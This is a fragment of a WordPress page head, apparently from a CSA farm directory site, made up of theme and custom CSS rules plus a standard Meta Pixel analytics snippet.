.navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
	.container {
    padding-right: 0;
    padding-left: 0;
}
	
.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
